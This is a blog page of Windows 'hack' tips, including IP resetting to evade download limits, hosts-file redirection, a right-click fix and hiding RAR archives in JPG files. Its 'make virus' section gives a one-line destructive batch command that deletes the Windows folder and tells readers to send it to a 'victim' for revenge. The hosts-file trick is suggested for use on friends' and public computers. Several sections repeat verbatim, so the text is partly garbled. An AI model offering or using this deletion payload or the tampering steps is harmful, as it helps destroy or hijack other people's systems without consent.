Many peoples have lots of problem in downloading from Rapidshare.
this post is specially for my broadband user friends.
1. Click Start
2. Click run
3. In the run box type "cmd" (without quotes)and click OK
4. When the command prompt opens type the following and hit enter after every new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
Explanation : As all Broadband users has dynamic ip they can simply change their ip address. by the commands mentioned above.
If you are bore of typing this much Command then simply make a batch file.
Creating a Batch file.
Open a notepad. type following in it.
@echo off
ipconfig /flushdns
ipconfig /release
ipconfig /renew
@echo on
Save this file with name you like and the extension as bat.
now simply execute this file.
Enjoy the Download.
Monday, July 20, 2009
How To Rapidly Delete Messages in Orkut.
Works
With: Firefox | This script work with Firefox. In case you don't have
it installed, you can download Firefox from the right sidebar "Google
Pack" if you wish too.
Installation Procedure.
How to Use This Script ?(firefox browser recommended)
- Install Grease Monkey in case you don't have it Click Here.
- Click on this Script Message Deleter.
- Click on Your Message option as shown above or click here it will start doing it work :)
- In case you have any problems downloading or operating these scripts, contact me.
That is all :0)
Uninstall the Script After Using :
- Go to the Tools of Firefox Browser.
- Go to Geasemonkey > Manage User Script.
- Click Uninstall.
make virus in 5 minuts.......
Ok, now, the trick:
The only thing you need is Notepad.
Now, to test it, create a textfile called TEST.txt(empty) in C:\
Now in your notepad type "erase C:\TEST.txt" (without the quotes). Then do "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" and go to C:\ and you'll see your Test.txt is gone. Now, the real work begins:
Go to
Notpad and type erase C:\WINDOWS (or C:\LINUX if you have linux) and
save it again as findoutaname.cmd. Now DON'T run the file or you'll
lose your WINDOWS map. So, that's the virus. Now to take revenge. Send you file to your victim. Once she/he opens it. Her/his WINDOWS/LINUX map is gone. And have to install LINUX/WINDOWS again.
Simple explanation:
Go to notepad, type erase C:\WINDOWS, save, send to victim, once the victim opens it, the map WINDOWS will be gone and have to install WINDOWS again...
HEY I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!
AGAIN :I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!
Trick your webpage
A simple text file edit makes sites redirect to another. When you type
address in address bar in any browser and enter it then it will display
another web page, for example:- when you type Google.com you will be
redirected to yahoo.com
Instructions to do:
1) Go to this directory [c:\windows\system32\drivers\etc], directory may change according to drive used for os installation
2) then hit enter
3) find a file named "hosts"
4) Right click on it and open with word pad.
5) In the last link of the document type the IP* address of yahoo space www.Google.com (Vice versa for other sites)
6) now save it
7) restart the browser if its already running
8) Now try it, It works perfect
IP*:
to find IP address of that website Goto start ->Run > type cmd
> enter. Now you have a new window on desktop. On that type this
without cotes "ping www. yahoo.com"
replace yahoo.com with your preferred site and then enter it
Recover Option: Repeat the first four steps and remove the last line
that you have inserted and save it and restart browser. Now its back to
normal
try this on your frieds pc and public pc and make them blink
address in address bar in any browser and enter it then it will display
another web page, for example:- when you type Google.com you will be
redirected to yahoo.com
Instructions to do:
1) Go to this directory [c:\windows\system32\drivers\etc], directory may change according to drive used for os installation
2) then hit enter
3) find a file named "hosts"
4) Right click on it and open with word pad.
5) In the last link of the document type the IP* address of yahoo space www.Google.com (Vice versa for other sites)
6) now save it
7) restart the browser if its already running
8) Now try it, It works perfect
IP*:
to find IP address of that website Goto start ->Run > type cmd
> enter. Now you have a new window on desktop. On that type this
without cotes "ping www. yahoo.com"
replace yahoo.com with your preferred site and then enter it
Recover Option: Repeat the first four steps and remove the last line
that you have inserted and save it and restart browser. Now its back to
normal
try this on your frieds pc and public pc and make them blink
Right Clicking disabled
Sometimes, due to some viruses or worms, your system may disable the Right click context menu.
That is, nothing happens when we right click on any place.
Use this steps only after removing all viruses and bugs from your computer.Otherwise, this method may not work.
Steps to resolve:
1. From the Start menu, select Run.
Type gpedit.msc and click OK.
2. Get to this location:
User Configuration > Administrative templates > Windows Components > Windows Explorer
3. In the right pane double click on :
Remove Windows Explorer's default context menu
That is, nothing happens when we right click on any place.
Use this steps only after removing all viruses and bugs from your computer.Otherwise, this method may not work.
Steps to resolve:
1. From the Start menu, select Run.
Type gpedit.msc and click OK.
2. Get to this location:
User Configuration > Administrative templates > Windows Components > Windows Explorer
3. In the right pane double click on :
Remove Windows Explorer's default context menu
Hide files using Winrar and an JPG image
By using this trick, you can hide your files in a rar file, but it looks like a picture.
For this you need Winrar and a Picture to show instead the hidden file.
Steps:
1. Make a New Folder in any one drive, rename it to HIDDEN (you can put name of your wish).
Let it be in C drive, so that its address is C:\HIDDEN\
2. Copy all your secret files to that folder.
Select all the files.
Right click and select "Add to HIDDEN.rar" , here HIDDEN is the name that you gave to that folder created in first step.
3. Delete all files, except the created HIDDEN.rar file.
4. Copy an image to that folder. Let its name be taken as pic.jpg. This picture is used to hide the Winrar file that we made.
5. Now open Command Prompt. (Start > Run > cmd )
6. Change the prompt to C:\HIDDEN\ .
To do that, in cmd, first type cd c:\HIDDEN\ (works only if that folder is in windows (C:) drive).
If that folder is created in other drive like D:, then firts type D: ad press enter, then type cd D:\HIDDEN\.
7. Now type the following:
COPY /b pic.jpg + hidden.rar picture.jpg

8. That creates a picture that looks same as pic.jpg in HIDDEN folder.
This picture.jpg contains all your files.
To get your rar file, just change the extension .jpg of picture.jpg to .rar , and open it.
To hide, change the extension back to .jpg
For this you need Winrar and a Picture to show instead the hidden file.
Steps:
1. Make a New Folder in any one drive, rename it to HIDDEN (you can put name of your wish).
Let it be in C drive, so that its address is C:\HIDDEN\
2. Copy all your secret files to that folder.
Select all the files.
Right click and select "Add to HIDDEN.rar" , here HIDDEN is the name that you gave to that folder created in first step.
3. Delete all files, except the created HIDDEN.rar file.
4. Copy an image to that folder. Let its name be taken as pic.jpg. This picture is used to hide the Winrar file that we made.
5. Now open Command Prompt. (Start > Run > cmd )
6. Change the prompt to C:\HIDDEN\ .
To do that, in cmd, first type cd c:\HIDDEN\ (works only if that folder is in windows (C:) drive).
If that folder is created in other drive like D:, then firts type D: ad press enter, then type cd D:\HIDDEN\.
7. Now type the following:
COPY /b pic.jpg + hidden.rar picture.jpg

8. That creates a picture that looks same as pic.jpg in HIDDEN folder.
This picture.jpg contains all your files.
To get your rar file, just change the extension .jpg of picture.jpg to .rar , and open it.
To hide, change the extension back to .jpg
Labels:
hack using cmd,
hack windows,
windows security
Subscribe to:
Comments (Atom)

